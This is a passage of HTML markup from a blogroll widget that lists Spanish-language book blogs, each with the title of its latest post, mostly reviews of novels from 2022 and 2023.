<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZQDuFBgcAmo82WUqmLDYM7-d-rjaBFvJ5OPGwCTD7V3Jz1S017XK8BC2pAxJjcRzkbpiVHWuL59qR6XpKAtsAGksj4zkH0GnQb8tq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgYRCrW8yGQjIOy77D5XL7lOU_-QP2bDc9p3bn1bX4hleIZIuisahfNUUemepSIo0J4zGCxH6JkdPcPsGD-de-dfQqPXu3rrz0WQDTpbK4DyI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDSz7vl3oVt5f82uRXFfQAaqdU8SU0DKN3wHqG2mDyxokheUn4_B1EKQ5kyl23EYF6yYKs5RktfB_TN3ytB0fKE0L8jKzGpzufGaVDkq545_ENCMh2GmeSds73=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEltZWN9SUNYchAwvem3gPO5eFdphajXmNWDD5JQhNeFxIy_6hdJvLzkOkeS2P_PEr74Dbzapk11gIbAis1m-Pp6HBPwPSr3-KE9rSkB7PoVaB7l82zZtf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo5xP62pTLkFRtmyxeGgl4Yn5fog9PyG7zWob4Fa40Fh843Jhy0exuP0Jd2poVFE8D053tAD68IysS0YfqbV_RYgc9qKv2mcnFouBBxyKO3o7TrEj6PLc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxAsumjbO-hILY0LMHaoCuT0X9acgyTHSbCn65z6fVJvBjuvfEISH0Q7CP5vKPZMIIVSQHsAp8xEL4t2P_yirJdZS7F2BNA0rR4Lyq21DrIQuvFArBGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd00hBFtWO6KuWzdOzeNHTrL9fkMYE1jLxVdgZuwve7nz01xxxPCaXW1i3mhM8EYQKKiyFo_WzPrs7yrhsEOxMdHe_kncv4LdMZHKTkq8bSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty12yXB7I4OHgmthqlEXgVqhd7mI9JH3jg11KIjRO5WeiaVXmRVILWgBNPmDEtf85ae5PCkxyeIXE9wvwbcgZ7Yi5V15pKhavZKyTtc2lHszU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFNInNBYiDfmhYnW-VFIV3c7NgbeZwgJ_2o4xP91JUjoU4iNnT3d-FCSZPfei8HUCXpf2z_sIP92uK6neyo2xWdpsgzsmUHELRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMhb6j29g3yTuZjWI5_LG-CF65Q8JVs24edKEzKCGbp75Lo4BgBwDFdJxuAnN5NHbtP_8IaW2NRov-g75GVGVwIPv5Mt4m1j8b9mhLUw9wYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0jtKhJNqeIaJuOmJ1t3U9G2XjjSNsJo4QjiK0SHHthZN-k83SPDeBt4fylKjnrzVVLm6oY6UTHhYsHiOo6goRh2XCdhh2ReCRIX2dj8wK1NnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sry_MVK5D7S6P0AvOq_YW5ytv9lTeSvZsfeaxVppX1wM5_BHtP1JPIGWXvQj7GOfSp4RoJmmGrX0YDZUW9HpAwrSVTG_Ae36JYcLxhJM9sMy17IuPeoqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtxPfvKptNBO5yRVw30ktsiOqrLgGwscYupKf8XJt3h6JAK_wD8EBLMc8ssssnrkQ973IQ-TJZfCYk_3lrzOAMTQRnr14XDmDYJ3uGo68lo6dIbhai=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKu6q0xaiHwn3hq-5FtUEoBQNqv_2YZtXLeHgIhvNhMAZqZb4FO7qLS-2FuGHS9aOaJHib9GpUfoO6T8e91Z54FZA9QlUZpNqK0sqhr1Vwhs0oKlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_FxyLRdOROugjzpl0quNGG-GPoqm-t9QygC4Im9NAx9mH584-EZpLRPyAvRc1dQRc4ixYIG1T-xDV5vjkiZOfbRdTWTD9EJHzmMVOEpDxykj4q4cpbF8XpJfO71jqKxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy6r2CX4IFOWeo4VsTlBMsq-zFMyUN-vkZ2-xC0BKyVBaxEqwji7Y_yoNShEENKAdTSAu53YNl-M4zHY2EGfPLoCMvuq9CbGuhJg4gtxTit8kgdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_6z6wTcsu4KMFUjPVUJGcFtPLgBu7rB3VehEnW815jA26hPK4OWSbtEI2yjqYWWpI7-nfPiyJVb9ZAQcvwkAiK0uTkcUzf6cO-62_kBuhtPs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBV6VRy9irGChDfJBHughl3fOV0oX5FtPVeA1_uZA_hRJTkheuaRmiZlLZLe3kF76b_76E43zYjGQ1hjXjt5g1QCme3JbzXTA7HByuqGz870K62V7k56M-Kq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skVdf6eDa9gpiT7-4w0GqTEwMV0qNv1xxXrSLhJb_UokfQB3762XPgSqI8jXnp5svLz_JBo77zheEN1drK9MdT1-I3K1LMPQiYFOpzIWZ2qQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUD68MxsKMNFPBYKFehYYXDIpoXlq41lU27I_LUvBF-EF6NXn2Ig1H7Bnid9GAa24mvIRwfNIo1Ji-7NS5pplbW4AuDEYI-jz0jU-5HrH_GvE5BoNNquPg3947KTqjfjZ237Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uejPv4LdasoxMab2QvgkZdgGOC9HGnUoS0S6b-QGsq-q6TEFCvtMORm5tqikVSHU1WvcotUCPHedyuPB6E1aQyz8aiPv2ritn0gcco294cRmNiAVWbOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-Zs9UoXj56QDWjC1DY_s6cPijsh_bo0VLVQ9kR1jcvO7VHi-Bi1J3KJN4eRX7jtN4Sj9zQorqSu6W0zhP6KYdBzfU3qN8TsT1zA1XjPFlNt81ujk3jw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRA0JM2iDB7iSKArMOFB6g8T7Td0X1XD3Sd5b1Juukl-xubLAFaXeGEkbxRMFRbeRwmpGc1QxX2AIdOMiELkO0dAqqoFeaxt3CWY2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDUgDfVptWMh5IXfQmvJ-VzertmNTemkKSLINkeF_rS_Oh3wnGVQEFVaxsM8no8R8gH0kfpi3jO6rB7Y9Eq--pwuszNQsGiy-lT2qy3rMx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH076bb806nVfkU3EyQxh2jdZvnlzgvAAoRBUB0SbPWRxw4ZwpGT5cmU0doA4Zh97hD1FHxIlRYGD6T2y0Jl-CWsqQaqDhEBcp6Ivd44ZvPmVpeS60rZvJQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKwi6okJm3AhKSgMjAQVHkaVw-9ZksAL56hLCL8l3--dPMq5TSrgrccSq_R0IFsGdFUzPf37R9mj_bzpclzvAVGYT7PgpBTWQV0ldfeWvftYOj9pCq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVl68XNmkJ1BOWmCTx9A4JSV7QYXwrd4-4rwkIGT5OfMZbcPEt0RFOjx5mUZRMhs9kec7FZ70xmtJvtzdc9yVGD5DWW-Xvpdlc2ohrzWxhZ_Cswc1FRU-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyK4e7J11AuGCz_lav81lrhV1_xEKtrFWY8rUWhS0LCUEGd09Pnhdu-FIhLYen_qghb9_Ao94RB-SLj8ggtMdffQRnOEWjD_5eYIK-3i3k7_nWxeMG0Yeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttybwBciEgIwPuDQ5_YhGIDdDHQ_43NAvo8Z_AOSc6kBjnFIFejp5rF_4xQIIa7I5nRtmEYJ-e6xY3xWjEwYAIC3Qq9H48u4qGsuWY_xeOq36Nko83hCTk5w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCRky4BUgIAMIzHhT14RWVSdslUpkIG9fOJkcxXlyAn5tY_7Pec4iUwGU8sD1CT3ECcWfjUPhAVPlZq8itfxXuNlrxeWKMAbD4wjngAOxcqA1lI9pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veBPWVBHBWNm-d4ALjSocGM1KuTPOTqKE0OTUi-k8Ic6ddltCcVshk35ijRmmyIhgJODoiCGGHAQf93iQqlW3ATfCxil6YSJF_OODrTzlXevs5Tt6lxtGwsuya=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfOybudIlURfXXkznwMUO8uhBx4U4vArR4nkbPK5rldm056r3Mq2_UeTQ1ZbchJeSFK4U38wpl3IQ1wU9TAxlhS27RNsBeSevez64A7DdIqF58uLjiPiKAeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmyGJSX7uTvP_qvNu3lkXz7J3tshj--sHLYYk6WoNukDsltnEOBCXv_72o3ouQf2dqq-ldlcdtZClaC_tJs0Zn6vJfctO00SKZAMW3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_urch5_CUxDU87cg4gpL6c8yKMVm-swh5n4w50odPlq9LJPq1NnM5T4wOpML3hUiprWLJ19Wj7DJOALpVkTNdNWIcC2OcAYjv3ppcUJB5osdVzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSeul-374f9qjeu8Z6Yy_R9iTPd8q2Zl2eEif3g32DDYj2-PKTZ-d0JqVu0mZPPPv32a5Y0f2KhdK4U9ZKL_I9lSGWCQhAGXbo-rZGSeo4DQMuXpyaJDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUewj7lUED_pPzbGxBOcl_hO0KqpO42VdPAMc5v0j4tN77KQonr8jlYV0QxsQSCCCP4y6uArMgU4q2P7I3fV2Mz5_-Y34bDfG81z1Y12yaCIhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tInzv1pshRYf7bwXHQKxf6gNYHA6ROq8e84vkMtT4UnUcPzyzgLNn7cW4eiMcehA_iOVgfaRAWP2nB4bXNlpLplUHMk3OoLWG-zbKp56oj9xIeRG8aEbJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
